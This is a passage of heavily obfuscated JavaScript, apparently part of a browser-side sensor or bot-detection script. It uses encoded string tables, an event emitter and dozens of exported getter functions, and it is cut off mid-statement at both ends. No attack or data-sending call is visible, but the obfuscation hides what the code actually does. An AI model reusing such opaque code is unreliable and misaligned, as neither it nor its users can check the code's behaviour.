IY()[TL(pbq)],'undefined')?IY()[TL(MX)](nMq,Zc,Ic,sF):IY()[TL(FT)](fR,xF,MR,PS))){Izq[cD()[dX(wg)](MH,Zl)]();Izq=null;}}catch(zzq){bK.splice(GG(X0q,sN),Infinity,cEq);}bK.pop();};var mhq=function(){M7q=sN;H7q=jz;};var f9q=function(){var Tfq=nf(jk,[]);if(pv(Tfq,Gnq)){gnq();mbq(DN(PW));Gnq=Tfq;}};bK.push(mTq);Fjq[IY()[TL(bG)](Om,JG,SY,Dz)](Skq);var m2q=Fjq(Ev);var jT=new (g5[pv(typeof IY()[TL(FN)],Wj('',[][[]]))?IY()[TL(AR)].call(null,GK,vt,fQ,NL):IY()[TL(MX)].call(null,KAq,BL,s6,T6)])(Ad);var U8=EN()[WS(Ev)](OS,xr);var Gc=jS[FT];var QIq=cD()[dX(bG)](T7,cC);var SP=EN()[WS(bG)](n5q,KR);var mqq=cD()[dX(nm)].call(null,z3,wN);var CP=KN(typeof sH()[Ig(Ev)],Wj([],[][[]]))?sH()[Ig(FN)](sx,z3,rH,pt,Xf,Wh):sH()[Ig(bG)](V1,YN,L8q,Ic,sN,D4);var ZP=Q0()[l8(xt)].apply(null,[I9,v6,xZ,rG]);var wc=Q0()[l8(vn)].apply(null,[tF,SH,NL,qv]);var d7=PZ()[Ns(Lg)](hD,DN(DN([])),j8);var Mxq=NL;var ptq=IY()[TL(jz)](s7,Zg,VN,DN(DN([])));var rQq=EN()[WS(pt)](YH,cY);var xmq=Q0()[l8(M4)](Dz,Twq,X7,gK);var rwq=Q0()[l8(Lg)](z3,Dz,j9,UV);var RHq=IY()[TL(pt)].apply(null,[KL,DN(DN([])),S0,DN([])]);var hzq=sH()[Ig(b8)](OV,DN(DN({})),RWq,AR,AR,AR);var GQq=cD()[dX(D4)](O7,Hd);var v5q=PZ()[Ns(SH)](LIq,BL,BV);var fBq=Wj(xmq,rwq);var Qpq=Wj(xmq,RHq);var Hs=g5[KN(typeof sj()[ZD(hY)],Wj(EN()[WS(Ev)](OS,xr),[][[]]))?sj()[ZD(CD)](IQq,Y9,xF,skq,hrq):sj()[ZD(AR)](AR,BY,rh,Ff,dW)](EN()[WS(Ev)](OS,xr)[PZ()[Ns(DV)](zs,D4,LL)](jS[K8]));var Hqq=EN()[WS(Ev)].call(null,OS,xr)[PZ()[Ns(DV)](zs,DN(DN([])),LL)](sH()[Ig(FT)](Z0,s7,Cvq,Lh,vt,I6));var A0q=sN;var Qsq=hY;var N7q=jS[NL];var bnq=MX;var KZq=BY;var LHq=Wh;var Hnq=D9;var nHq=Pjq;var G4q=jS[Lf];var VVq=jS[YN];var EIq=jS[jz];var sHq=Wx;var kAq=jS[pt];var JBq=jS[Lg];var PKq=jS[SH];var mdq=jS[DV];var gz=[Q0()[l8(nm)].apply(null,[I9,Lf,Qh,VR]),KN(typeof sH()[Ig(b8)],Wj([],[][[]]))?sH()[Ig(FN)](qEq,DN([]),JZ,zs,f1q,DN(DN(Ev))):sH()[Ig(K8)].call(null,md,j9,LN,sF,MX,tF),cD()[dX(zs)](hD,dj),Q0()[l8(D4)](BY,Lz,v6,D2),KN(typeof IY()[TL(CD)],Wj('',[][[]]))?IY()[TL(MX)](qLq,Lz,Vl,CY):IY()[TL(Lg)].call(null,hY,jZ,zR,DN(DN({}))),PZ()[Ns(GK)](LN,s7,bC),IY()[TL(SH)](Tg,rh,Cj,vn)];var A6=[IY()[TL(DV)](I6,j9,Jw,E3),EN()[WS(Lg)].apply(null,[Wf,KK]),KN(typeof IY()[TL(SH)],'undefined')?IY()[TL(MX)](Qh,KJ,SYq,CY):IY()[TL(SH)].call(null,Tg,DV,Cj,DN([]))];var b3=w9(X1,[cD()[dX(sF)](jZ,LJ),sN,sH()[Ig(K8)](md,vx,LN,b7,MX,xF),Ep[KN(typeof sj()[ZD(b8)],Wj([],[][[]]))?sj()[ZD(CD)](Gl,Lg,KJ,A3,OVq):sj()[ZD(MX)].apply(null,[NL,l9,SH,x4,dG])](),IY()[TL(GK)](Et,X7,RV,nm),NL,EN()[WS(SH)](bG,QX),FN,IY()[TL(T6)].apply(null,[FK,Lg,kG,PS]),UN,Q0()[l8(zs)](Tg,jZ,Q3,Rj),Ep[PZ()[Ns(T6)](hY,dH,hJ)](),Q0()[l8(sF)](DN([]),zZ,pt,O0),CD,Q0()[l8(Zg)](cH,pqq,rh,Rv),MX,EN()[WS(DV)](wz,HK),bG,pv(typeof EN()[WS(jz)],Wj([],[][[]]))?EN()[WS(GK)](Hj,OX):EN()[WS(YN)](s9,Ndq),b8,cD()[dX(Zg)](Om,kQ),FT,qf()[H4(NL)].call(null,MX,K8,vD,hH,dH,gn),K8,KN(typeof Q0()[l8(GK)],'undefined')?Q0()[l8(CD)](j9,t7q,JG,Mrq):Q0()[l8(vx)].call(null,jz,ss,vn,lR),Lf,cD()[dX(vx)](l9,vv),YN,Q0()[l8(l9)](cn,GP,YN,F2),jS[GK],Q0()[l8(BY)].call(null,MH,CY,KL,VV),pt,sj()[ZD(bG)](UN,DV,b8,VGq,sY),Lg,IY()[TL(SH)](Tg,NL,Cj,D7),SH,qf()[H4(AR)](SH,CD,VX,ZWq,MH,p4),DV,pv(typeof Q0()[l8(D4)],'undefined')?Q0()[l8(z3)](Lf,mZ,s7,L2):Q0()[l8(CD)](pt,GYq,DN(DN({})),jIq),GK]);var Ghq=DN(DN(LI));var VH=w9(X1,[IY()[TL(xt)].call(null,Y9,FT,w2,vn),[w9(X1,[IY()[TL(vn)](Lg,Qh,vK,vt),cD()[dX(sF)].call(null,jZ,LJ),PZ()[Ns(xt)](Ag,cH,nj),[cD()[dX(sF)].apply(null,[jZ,LJ]),pv(typeof Q0()[l8(xt)],'undefined')?Q0()[l8(dL)].apply(null,[DN(DN(sN)),wg,MX,bV]):Q0()[l8(CD)].call(null,Rh,At,dL,dxq),PZ()[Ns(vn)].call(null,b7,mZ,xj),cD()[dX(l9)].apply(null,[YH,d0]),EN()[WS(T6)].apply(null,[Wh,ED])]]),w9(X1,[IY()[TL(vn)](Lg,DN(DN(sN)),vK,p4),sH()[Ig(K8)].call(null,md,rh,LN,SH,MX,PH),PZ()[Ns(xt)].call(null,Ag,D4,nj),[sH()[Ig(K8)].apply(null,[md,Dz,LN,b8,MX,gn]),pv(typeof Q0()[l8(AR)],'undefined')?Q0()[l8(Dz)](I9,dL,SH,XG):Q0()[l8(CD)].call(null,MX,AF,UN,Q5q)],qf()[H4(MX)](Wx,b8,RL,nz,DN(DN({})),K8),w9(X1,[IY()[TL(vn)](Lg,MX,vK,BY),Q0()[l8(BY)](mZ,CY,Lz,VV),PZ()[Ns(xt)].apply(null,[Ag,SH,nj]),[pv(typeof EN()[WS(FN)],'undefined')?EN()[WS(xt)](Et,UT):EN()[WS(YN)](Ybq,cqq),EN()[WS(vn)](D9,I8)]])]),w9(X1,[IY()[TL(vn)].call(null,Lg,E3,vK,DN(DN(sN))),pv(typeof IY()[TL(BY)],'undefined')?IY()[TL(GK)].call(null,Et,FN,RV,b7):IY()[TL(MX)].apply(null,[If,Zc,XWq,DN(DN([]))]),PZ()[Ns(xt)](Ag,DN(DN(Ev)),nj),[Q0()[l8(D4)].apply(null,[s7,Lz,tF,D2])],qf()[H4(MX)](cn,b8,RL,nz,JG,Cz),w9(X1,[IY()[TL(vn)](Lg,Om,vK,DN(Ev)),pv(typeof Q0()[l8(pt)],Wj('',[][[]]))?Q0()[l8(l9)].apply(null,[Qh,GP,DN(sN),F2]):Q0()[l8(CD)](nm,J1q,xF,kEq),pv(typeof PZ()[Ns(DV)],'undefined')?PZ()[Ns(xt)].apply(null,[Ag,D7,nj]):PZ()[Ns(Lf)].apply(null,[rCq,xH,qXq]),[EN()[WS(xt)].apply(null,[Et,UT]),EN()[WS(vn)].apply(null,[D9,I8])]])]),w9(X1,[IY()[TL(vn)](Lg,v6,vK,J9),KN(typeof EN()[WS(T6)],Wj([],[][[]]))?EN()[WS(YN)](gX,wH):EN()[WS(SH)].call(null,bG,QX),PZ()[Ns(xt)](Ag,Jf,nj),[Q0()[l8(gn)].call(null,f7,LIq,xF,rL),EN()[WS(M4)](HS,RG),EN()[WS(nm)](hH,TT),IY()[TL(M4)](J9,MX,hd,j9)]]),w9(X1,[KN(typeof IY()[TL(FT)],Wj([],[][[]]))?IY()[TL(MX)](gXq,YN,GBq,v6):IY()[TL(vn)].apply(null,[Lg,KJ,vK,D7]),IY()[TL(T6)](FK,Lf,kG,DN(DN(Ev))),PZ()[Ns(xt)].apply(null,[Ag,UN,nj]),[PZ()[Ns(M4)](Tg,M4,HR),IY()[TL(nm)](dL,f7,zX,DN(DN({}))),IY()[TL(D4)].call(null,sN,Lh,FX,DN(sN)),sH()[Ig(Lf)](kT,ss,Owq,KJ,AR,tF),cD()[dX(BY)](Dz,B0)]]),w9(X1,[IY()[TL(vn)].apply(null,[Lg,DN([]),vK,jZ]),KN(typeof Q0()[l8(z3)],'undefined')?Q0()[l8(CD)].call(null,Pd,If,Wf,BKq):Q0()[l8(zs)].call(null,Om,jZ,cx,Rj),PZ()[Ns(xt)](Ag,xF,nj),[cD()[dX(z3)](PUq,W0),cD()[dX(dL)].apply(null,[ZEq,HT]),EN()[WS(D4)](Rn,rY),IY()[TL(Lg)].apply(null,[hY,Lh,zR,DN(DN(sN))])]]),w9(X1,[IY()[TL(vn)].apply(null,[Lg,DN(DN(sN)),vK,z3]),Q0()[l8(Zg)](DN(DN(Ev)),pqq,Lh,Rv),PZ()[Ns(xt)].apply(null,[Ag,v6,nj]),[Q0()[l8(Zg)].apply(null,[ZG,pqq,Lf,Rv]),cD()[dX(Dz)](v6,nY)]]),w9(X1,[IY()[TL(vn)](Lg,DN(Ev),vK,rh),EN()[WS(DV)](wz,HK),PZ()[Ns(xt)].apply(null,[Ag,Wh,nj]),[EN()[WS(DV)](wz,HK),EN()[WS(zs)](Dh,LD)]]),w9(X1,[IY()[TL(vn)](Lg,wg,vK,DN(Ev)),EN()[WS(GK)].call(null,Hj,OX),PZ()[Ns(xt)].apply(null,[Ag,Ev,nj]),[PZ()[Ns(nm)](vx,Pd,pS),Q0()[l8(I6)](vt,OP,DN(Ev),ZV)]]),w9(X1,[IY()[TL(vn)](Lg,xt,vK,K8),Q0()[l8(sF)].apply(null,[vt,zZ,DN(DN(sN)),O0]),pv(typeof PZ()[Ns(NL)],Wj('',[][[]]))?PZ()[Ns(xt)](Ag,pt,nj):PZ()[Ns(Lf)].apply(null,[E4,DN(DN([])),PH]),[IY()[TL(zs)].apply(null,[f7,DN({}),Zv,Dz])]]),w9(X1,[IY()[TL(vn)](Lg,j9,vK,BL),KN(typeof cD()[dX(BY)],'undefined')?cD()[dX(FN)](zP,EFq):cD()[dX(Zg)].apply(null,[Om,kQ]),pv(typeof PZ()[Ns(vn)],'undefined')?PZ()[Ns(xt)](Ag,vt,nj):PZ()[Ns(Lf)](g5q,Rh,INq),[KN(typeof EN()[WS(Dz)],'undefined')?EN()[WS(YN)](sN,tF):EN()[WS(sF)].call(null,z7,vj)]]),w9(X1,[KN(typeof IY()[TL(Dz)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[cEq,DV,Qqq,dL]):IY()[TL(vn)].call(null,Lg,z7,vK,D4),qf()[H4(NL)](Zc,K8,vD,hH,Lz,DN(DN(sN))),PZ()[Ns(xt)](Ag,KJ,nj),[cD()[dX(gn)].call(null,Qs,fX)]]),w9(X1,[IY()[TL(vn)](Lg,cH,vK,DN(DN({}))),KN(typeof Q0()[l8(gn)],'undefined')?Q0()[l8(CD)].call(null,J9,Ic,DN(Ev),B6):Q0()[l8(vx)](Lg,ss,Pd,lR),PZ()[Ns(xt)](Ag,SH,nj),[PZ()[Ns(GK)].call(null,LN,CD,bC),pv(typeof cD()[dX(I6)],'undefined')?cD()[dX(I6)](Qh,Ov):cD()[dX(FN)](dL,O5q)]]),w9(X1,[IY()[TL(vn)](Lg,E3,vK,DN(DN(Ev))),sj()[ZD(bG)](UN,Et,KJ,VGq,sY),PZ()[Ns(xt)].call(null,Ag,FT,nj),[sj()[ZD(bG)](UN,jz,Tg,VGq,sY),EN()[WS(Zg)](D7,WR),PZ()[Ns(D4)](MCq,zs,FR)]]),w9(X1,[IY()[TL(vn)](Lg,cn,vK,DN(DN([]))),KN(typeof IY()[TL(D4)],Wj([],[][[]]))?IY()[TL(MX)](Ccq,SH,mGq,Hj):IY()[TL(SH)].call(null,Tg,DN({}),Cj,cn),KN(typeof PZ()[Ns(b8)],Wj('',[][[]]))?PZ()[Ns(Lf)].call(null,I9,xZ,EWq):PZ()[Ns(xt)](Ag,Lg,nj),[IY()[TL(SH)].apply(null,[Tg,vt,Cj,wg]),KN(typeof PZ()[Ns(FT)],'undefined')?PZ()[Ns(Lf)](bc,I6,Jpq):PZ()[Ns(zs)].call(null,nc,Wx,SX)]]),w9(X1,[IY()[TL(vn)](Lg,Zg,vK,YN),KN(typeof cD()[dX(Zg)],'undefined')?cD()[dX(FN)].call(null,lwq,v9):cD()[dX(sF)].apply(null,[jZ,LJ]),PZ()[Ns(xt)](Ag,Lf,nj),[cD()[dX(JG)].apply(null,[Jf,xE]),Q0()[l8(JG)].apply(null,[vt,sF,CY,cR])]]),w9(X1,[IY()[TL(vn)].call(null,Lg,MH,vK,DN(sN)),pv(typeof sH()[Ig(FT)],Wj(EN()[WS(Ev)].apply(null,[OS,xr]),[][[]]))?sH()[Ig(K8)](md,X7,LN,D4,MX,dH):sH()[Ig(FN)].apply(null,[fCq,Et,kYq,pt,HVq,b7]),PZ()[Ns(xt)](Ag,DN([]),nj),[PZ()[Ns(sF)](Ad,dH,cR),Q0()[l8(KL)].call(null,Cz,J9,DN({}),UT)]]),w9(X1,[IY()[TL(vn)].apply(null,[Lg,D7,vK,DN({})]),qf()[H4(AR)].apply(null,[Wh,CD,VX,ZWq,DN([]),hD]),PZ()[Ns(xt)].apply(null,[Ag,Hj,nj]),[qf()[H4(AR)](zZ,CD,VX,ZWq,z7,JY)]])]]);var X7q={};var fzq=X7q[Q0()[l8(SH)](Wf,cH,cx,BK)];var tnq=function(){var NSq=function(){Kn(rb,[this,NSq]);};bK.push(nvq);jm(NSq,[w9(X1,[cD()[dX(Zc)](wz,RQq),pv(typeof sH()[Ig(bG)],Wj(pv(typeof EN()[WS(K8)],Wj([],[][[]]))?EN()[WS(Ev)](OS,f1):EN()[WS(YN)](O6,cf),[][[]]))?sH()[Ig(vn)](K5q,D4,O0q,cx,bG,DN(Ev)):sH()[Ig(FN)](Exq,UN,pP,JG,zt,I9),cD()[dX(SH)](cx,Xt),function H2q(E2q,Csq){bK.push(Htq);if(DN(fzq.call(X7q,E2q)))X7q[E2q]=[];var Pmq=GG(X7q[E2q][cD()[dX(sN)](NL,crq)](Csq),sN);var bmq;return bmq=w9(X1,[cD()[dX(wg)](MH,qH),function G2q(){delete X7q[E2q][Pmq];}]),bK.pop(),bmq;}]),w9(X1,[KN(typeof cD()[dX(JG)],Wj('',[][[]]))?cD()[dX(FN)].call(null,HCq,Zl):cD()[dX(Zc)](wz,RQq),PZ()[Ns(Wx)](p6,dL,Iv),cD()[dX(SH)].apply(null,[cx,Xt]),function Enq(J4q,rsq){bK.push(I4);if(DN(fzq.call(X7q,J4q))){bK.pop();return;}X7q[J4q][Q0()[l8(rt)](T6,ZEq,z3,YX)](function(hhq){hhq(pv(rsq,undefined)?rsq:{});});bK.pop();}])]);var X2q;return bK.pop(),X2q=NSq,X2q;}();var mMq=w9(X1,[cD()[dX(Qh)].call(null,Lh,Zv),Ev,Q0()[l8(xF)].apply(null,[MH,Wx,Wh,TD]),NR(sN),KN(typeof EN()[WS(PS)],'undefined')?EN()[WS(YN)](cH,Kbq):EN()[WS(nz)].apply(null,[QCq,LK]),DN({}),IY()[TL(Zc)].call(null,xUq,Zc,t8,DN(Ev)),undefined,qf()[H4(sF)](PH,YN,kT,mz,Lg,Wf),Ev,sH()[Ig(M4)](kT,dH,BMq,FN,SH,Cz),DN([])]);var Mm=w9(X1,[EN()[WS(Zc)](KL,WG),DN(DN(LI))]);var B3=EN()[WS(Ev)](OS,xr);var YZ=jS[hY];var pZ=Ev;var Bf=EN()[WS(Ev)].apply(null,[OS,xr]);var Zn=jS[hY];var P4=Ev;var Vf=Ev;var Iz=EN()[WS(Ev)](OS,xr);var Sm=Ev;var s4=Ev;var Ft=Ev;var B9=EN()[WS(Ev)].call(null,OS,xr);var Bz=Ev;var Ux=Ev;var Tn=Ev;var d6=jS[hY];var Tt=jS[hY];var C4=Ev;var nF=LN;var Yf=rc;var Oh=b7;var Xn=nm;var Es=nm;var hm=nm;var Uc=Ep[cD()[dX(KJ)](D4,pN)]();var jc=NR(sN);var J6=Ev;var TZ=EN()[WS(Ev)](OS,xr);var vg=nm;var pF=Ev;var Vh={};var m4=nm;var Cm={};var POq=Gc;var QP=Hs;var KEq=Ev;var Eqq=sN;var bEq=Q0()[l8(UN)].call(null,DN(Ev),Lg,xZ,hT);var Bwq=EN()[WS(Ev)](OS,xr);var CUq=NR(jS[T6]);var Bnq=w9(X1,[EN()[WS(sN)].apply(null,[FK,kC]),function(){return v4q.apply(this,[QC,arguments]);},IY()[TL(UN)].call(null,lS,z3,BA,Qh),function(){return v4q.apply(this,[X1,arguments]);},EN()[WS(hY)].apply(null,[dF,Lp]),Math,cD()[dX(UN)](Wh,WM),document,cD()[dX(AR)](JG,JE),window]);var lnq=new C();var sb,QE,YC,Tw;lnq[KN(typeof cD()[dX(Ev)],'undefined')?cD()[dX(FN)].call(null,jIq,ZQq):cD()[dX(bG)](T7,cC)](Bnq,cD()[dX(b8)](Lz,kQ),Ev);({sb:sb,QE:QE,YC:YC,Tw:Tw}=Bnq);var jCq=null;Fjq[PZ()[Ns(b8)].apply(null,[SH,v6,AG])](Skq,qf()[H4(Lf)].call(null,D4,UN,zv,Cs,DN(DN(sN)),dH),function(){return Hrq;});Fjq[PZ()[Ns(b8)](SH,Lf,AG)](Skq,qf()[H4(Tg)].call(null,ZG,CD,cX,HCq,DN(DN([])),DN(DN([]))),function(){return xsq;});Fjq[PZ()[Ns(b8)].call(null,SH,DN(sN),AG)](Skq,IY()[TL(XF)].call(null,nc,vn,Gj,DN([])),function(){return Cmq;});Fjq[KN(typeof PZ()[Ns(Lf)],Wj('',[][[]]))?PZ()[Ns(Lf)](sqq,MX,nqq):PZ()[Ns(b8)].call(null,SH,Pd,AG)](Skq,Q0()[l8(XQq)](nm,RNq,Dz,WX),function(){return Azq;});Fjq[PZ()[Ns(b8)](SH,FT,AG)](Skq,sH()[Ig(I6)](md,rt,AJq,Om,b8,Zg),function(){return wnq;});Fjq[PZ()[Ns(b8)](SH,DN([]),AG)](Skq,EN()[WS(ZZ)].apply(null,[YN,pG]),function(){return YSq;});Fjq[PZ()[Ns(b8)].call(null,SH,Lf,AG)](Skq,Q0()[l8(sUq)](DN(DN(Ev)),Ev,Om,K0),function(){return Y0q;});Fjq[PZ()[Ns(b8)](SH,vn,AG)](Skq,Q0()[l8(zz)].apply(null,[JG,sUq,Wx,JX]),function(){return fZq;});Fjq[pv(typeof PZ()[Ns(MX)],Wj('',[][[]]))?PZ()[Ns(b8)].apply(null,[SH,gs,AG]):PZ()[Ns(Lf)].apply(null,[jMq,CD,YQq])](Skq,pv(typeof Q0()[l8(zs)],Wj([],[][[]]))?Q0()[l8(GEq)](tF,Dbq,l9,zT):Q0()[l8(CD)](gs,EEq,Pd,LLq),function(){return YZq;});Fjq[PZ()[Ns(b8)](SH,DN(DN({})),AG)](Skq,EN()[WS(ZEq)].apply(null,[Rh,hW]),function(){return bFq;});Fjq[pv(typeof PZ()[Ns(AR)],Wj([],[][[]]))?PZ()[Ns(b8)](SH,p4,AG):PZ()[Ns(Lf)].apply(null,[MX,xZ,l1q])](Skq,sj()[ZD(X7)].apply(null,[Lf,Y9,jZ,F7q,FJ]),function(){return lhq;});Fjq[PZ()[Ns(b8)](SH,j9,AG)](Skq,cD()[dX(Ef)](pg,gR),function(){return cSq;});Fjq[KN(typeof PZ()[Ns(sF)],Wj([],[][[]]))?PZ()[Ns(Lf)](gXq,UZ,Vt):PZ()[Ns(b8)].apply(null,[SH,nz,AG])](Skq,KN(typeof Q0()[l8(SH)],'undefined')?Q0()[l8(CD)](BY,Ypq,MH,cpq):Q0()[l8(hH)].apply(null,[MH,Dh,Ic,KD]),function(){return t5q;});Fjq[PZ()[Ns(b8)](SH,J9,AG)](Skq,EN()[WS(p6)](XQq,qD),function(){return f8q;});Fjq[PZ()[Ns(b8)].apply(null,[SH,l9,AG])](Skq,KN(typeof Q0()[l8(D4)],Wj('',[][[]]))?Q0()[l8(CD)].apply(null,[NL,I6,hY,QZ]):Q0()[l8(GP)](BY,FK,Lf,Kd),function(){return NZq;});Fjq[PZ()[Ns(b8)](SH,I6,AG)](Skq,KN(typeof PZ()[Ns(Wx)],Wj('',[][[]]))?PZ()[Ns(Lf)](VDq,DN(DN([])),fbq):PZ()[Ns(jZ)].call(null,Lz,EG,mD),function(){return pZq;});Fjq[PZ()[Ns(b8)].call(null,SH,D4,AG)](Skq,pv(typeof cD()[dX(Twq)],Wj('',[][[]]))?cD()[dX(Uf)](fR,Hb):cD()[dX(FN)].apply(null,[s9,XZ]),function(){return YFq;});Fjq[pv(typeof PZ()[Ns(hH)],'undefined')?PZ()[Ns(b8)].call(null,SH,BL,AG):PZ()[Ns(Lf)].apply(null,[Lqq,JY,gg])](Skq,KN(typeof cD()[dX(Dz)],'undefined')?cD()[dX(FN)].apply(null,[lQq,jl]):cD()[dX(QCq)].call(null,CD,P8),function(){return Usq;});Fjq[KN(typeof PZ()[Ns(xZ)],'undefined')?PZ()[Ns(Lf)](pqq,Ev,bc):PZ()[Ns(b8)](SH,CY,AG)](Skq,sj()[ZD(vt)](pt,KL,MX,Ph,TG),function(){return xfq;});Fjq[PZ()[Ns(b8)](SH,ZG,AG)](Skq,Q0()[l8(qQq)].apply(null,[BL,hD,jZ,m1]),function(){return Zhq;});Fjq[PZ()[Ns(b8)].apply(null,[SH,Zc,AG])](Skq,EN()[WS(dF)](fR,IJ),function(){return Rfq;});Fjq[PZ()[Ns(b8)](SH,DN({}),AG)](Skq,EN()[WS(XF)].apply(null,[Dwq,DX]),function(){return scq;});Fjq[KN(typeof PZ()[Ns(VQq)],Wj([],[][[]]))?PZ()[Ns(Lf)](B0q,dL,dDq):PZ()[Ns(b8)].apply(null,[SH,DN(DN([])),AG])](Skq,EN()[WS(p9)](LN,qG),function(){return Nxq;});Fjq[PZ()[Ns(b8)].call(null,SH,tF,AG)](Skq,Q0()[l8(vOq)].apply(null,[DV,qQq,KJ,k0]),function(){return W7q;});Fjq[pv(typeof PZ()[Ns(vOq)],'undefined')?PZ()[Ns(b8)](SH,gs,AG):PZ()[Ns(Lf)](kYq,JY,pMq)](Skq,EN()[WS(YH)](I9,mj),function(){return r9q;});Fjq[PZ()[Ns(b8)](SH,KL,AG)](Skq,IY()[TL(p9)].apply(null,[l9,v6,S2,Ev]),function(){return gnq;});Fjq[PZ()[Ns(b8)](SH,DN(DN(Ev)),AG)](Skq,sj()[ZD(Lz)](M4,vx,Lg,pXq,q8),function(){return Cqq;});Fjq[KN(typeof PZ()[Ns(jt)],'undefined')?PZ()[Ns(Lf)](OMq,jZ,zVq):PZ()[Ns(b8)](SH,DN([]),AG)](Skq,EN()[WS(vH)](rc,qY),function(){return v7q;});Fjq[pv(typeof PZ()[Ns(wg)],Wj([],[][[]]))?PZ()[Ns(b8)].apply(null,[SH,FT,AG]):PZ()[Ns(Lf)](UWq,DN(DN({})),SUq)](Skq,EN()[WS(Dm)](zz,Dr),function(){return F9q;});Fjq[PZ()[Ns(b8)](SH,BL,AG)](Skq,IY()[TL(YH)](TEq,j9,SV,tF),function(){return GSq;});Fjq[pv(typeof PZ()[Ns(MX)],Wj('',[][[]]))?PZ()[Ns(b8)].apply(null,[SH,nm,AG]):PZ()[Ns(Lf)].apply(null,[k2,DN(DN(Ev)),Ykq])](Skq,cD()[dX(MCq)](rh,B0),function(){return q7q;});Fjq[pv(typeof PZ()[Ns(BH)],Wj('',[][[]]))?PZ()[Ns(b8)].apply(null,[SH,DN(DN({})),AG]):PZ()[Ns(Lf)].apply(null,[rgq,DN(DN([])),gS])](Skq,Q0()[l8(PUq)](DN(DN(sN)),kQq,l9,MR),function(){return dSq;});Fjq[PZ()[Ns(b8)](SH,MH,AG)](Skq,Q0()[l8(nc)](Zc,Dwq,KL,DD),function(){return Anq;});Fjq[PZ()[Ns(b8)].apply(null,[SH,Zg,AG])](Skq,EN()[WS(TEq)].call(null,rt,CR),function(){return Z4q;});Fjq[pv(typeof PZ()[Ns(j9)],Wj([],[][[]]))?PZ()[Ns(b8)](SH,DN([]),AG):PZ()[Ns(Lf)].apply(null,[Rtq,PH,PP])](Skq,sj()[ZD(Hj)](DV,Tg,BL,rCq,q8),function(){return ccq;});Fjq[PZ()[Ns(b8)].call(null,SH,z7,AG)](Skq,cD()[dX(wz)](bG,tN),function(){return Mnq;});Fjq[PZ()[Ns(b8)].call(null,SH,b8,AG)](Skq,pv(typeof cD()[dX(nz)],Wj([],[][[]]))?cD()[dX(Ag)].call(null,XQq,sG):cD()[dX(FN)](M7,tDq),function(){return phq;});Fjq[PZ()[Ns(b8)](SH,DN({}),AG)](Skq,IY()[TL(vH)](VOq,bX,KS,jZ),function(){return Tcq;});Fjq[PZ()[Ns(b8)](SH,K8,AG)](Skq,EN()[WS(Twq)].apply(null,[Zg,b0]),function(){return vmq;});Fjq[PZ()[Ns(b8)].apply(null,[SH,cH,AG])](Skq,IY()[TL(Dm)].apply(null,[GP,b7,VK,Ev]),function(){return Knq;});Fjq[KN(typeof PZ()[Ns(UZ)],'undefined')?PZ()[Ns(Lf)](z7,DN(DN(Ev)),tUq):PZ()[Ns(b8)].call(null,SH,zs,AG)](Skq,IY()[TL(TEq)].apply(null,[Zc,DN(DN(Ev)),RL,JY]),function(){return d4q;});Fjq[PZ()[Ns(b8)](SH,xH,AG)](Skq,EN()[WS(fbq)](Lz,qI),function(){return JNq;});Fjq[PZ()[Ns(b8)](SH,NL,AG)](Skq,cD()[dX(pg)](ZG,WM),function(){return mbq;});Fjq[PZ()[Ns(b8)](SH,dH,AG)](Skq,cD()[dX(Yrq)].call(null,TEq,mN),function(){return nZq;});Fjq[PZ()[Ns(b8)](SH,b7,AG)](Skq,sj()[ZD(cx)].apply(null,[GK,hY,Jf,B1q,q8]),function(){return Ssq;});Fjq[PZ()[Ns(b8)].call(null,SH,hY,AG)](Skq,KN(typeof EN()[WS(T6)],'undefined')?EN()[WS(YN)].apply(null,[RWq,fZ]):EN()[WS(Qs)].apply(null,[GEq,tJ]),function(){return Jzq;});Fjq[PZ()[Ns(b8)].apply(null,[SH,vx,AG])](Skq,qf()[H4(D7)].apply(null,[MX,Zg,RL,NEq,DN([]),Wf]),function(){return FUq;});Fjq[PZ()[Ns(b8)](SH,gs,AG)](Skq,Q0()[l8(Ht)](EG,rh,DN(DN([])),b1),function(){return jtq;});Fjq[PZ()[Ns(b8)].call(null,SH,Lg,AG)](Skq,pv(typeof Q0()[l8(b8)],Wj([],[][[]]))?Q0()[l8(LIq)].call(null,b7,FN,b7,nG):Q0()[l8(CD)].apply(null,[FN,Yh,nm,A3]),function(){return Mtq;});Fjq[pv(typeof PZ()[Ns(PUq)],Wj([],[][[]]))?PZ()[Ns(b8)].call(null,SH,z7,AG):PZ()[Ns(Lf)](tDq,xH,sn)](Skq,pv(typeof EN()[WS(ZZ)],Wj([],[][[]]))?EN()[WS(S7)](Cz,lv):EN()[WS(YN)](mNq,Zzq),function(){return Fnq;});Fjq[PZ()[Ns(b8)](SH,Lg,AG)](Skq,Q0()[l8(RWq)].call(null,I9,Lh,sN,wG),function(){return EHq;});Fjq[PZ()[Ns(b8)](SH,dH,AG)](Skq,pv(typeof qf()[H4(rt)],'undefined')?qf()[H4(ZG)](Lh,D4,zv,xF,jZ,rt):qf()[H4(UN)](JY,N6,Sqq,B4,xF,sN),function(){return pSq;});Fjq[PZ()[Ns(b8)].apply(null,[SH,MH,AG])](Skq,Q0()[l8(CYq)](GK,bX,Y9,nY),function(){return qmq;});Fjq[pv(typeof PZ()[Ns(Lg)],Wj([],[][[]]))?PZ()[Ns(b8)](SH,pt,AG):PZ()[Ns(Lf)](VEq,E3,ss)](Skq,qf()[H4(Wx)](JY,BY,UX,El,s7,DN(sN)),function(){return mhq;});Fjq[PZ()[Ns(b8)](SH,DN(DN([])),AG)](Skq,EN()[WS(Ef)](Q3,ST),function(){return f9q;});var zsq=g5[PZ()[Ns(s7)](UN,KJ,s8)];var bxq=zsq[KN(typeof sH()[Ig(vx)],'undefined')?sH()[Ig(FN)](fZ,vn,hWq,mZ,K3,cH):sH()[Ig(JG)].call(null,md,YN,L8q,Lg,bG,vn)];var AFq=zsq[PZ()[Ns(v6)](BY,p4,H8)];var kcq=new tnq();var Rxq=jS[I6];var Wsq=Ev;var k7q=Ev;var dcq=Ev;var pYq=KN(g5[cD()[dX(UN)].call(null,Wh,WM)][IY()[TL(Lz)](rc,Ic,WQ,Rh)][PZ()[Ns(Lz)](rt,UN,pY)],PZ()[Ns(Et)].apply(null,[Q3,Lz,HN]))?Q0()[l8(Et)].apply(null,[jZ,gn,FN,W8]):cD()[dX(BH)](VQq,Ov);var Phq=DN({});var RZq=DN(DN(LI));var Hrq=DN(DN(LI));var HP=Ev;var xsq=EN()[WS(Ev)].apply(null,[OS,xr]);var Q4q=NR(sN);var Cmq=[];var Azq=pv(typeof EN()[WS(mZ)],Wj('',[][[]]))?EN()[WS(Ev)](OS,xr):EN()[WS(YN)](JP,NEq);var wnq=EN()[WS(Ev)].call(null,OS,xr);var 